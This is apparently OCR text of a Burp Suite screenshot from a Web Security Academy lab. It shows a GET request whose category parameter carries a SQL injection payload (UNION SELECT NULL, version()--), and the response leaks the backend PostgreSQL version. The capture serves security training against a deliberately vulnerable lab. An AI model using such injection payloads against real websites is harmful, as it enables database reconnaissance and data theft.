 Send
Cancel
Explore request in Burp AT
Target: https://0a82000704f13705825f
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
select NULL, version()-- HTTP/2
2 Host:
0a82000704f13705825f117800340031.web-security-academy.net
3 Cookie: session=mOZhNacAE9PEa7VTKlXvTBWMtLEhHl6P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a82000704f13705825f117800340031.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
</th>
87 <td>
<a class="button is-small
" href="
/product?productId=18">
View details
</a>
</td>
88 </tr>
89 <tr>
90 <th>
PostgreSQL 12.22 (Ubuntu
12.22-0ubuntu0.20.04.4)
on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2)
9.4.0, 64-bit
</th>
91 </tr>
92 </tbody>
93 </table>
94 </div>
95 </section>
96 <div class="footer-wrapper">
97 </div>
98 </div>
99 </body>
100 </html>
101
0 highlights
Done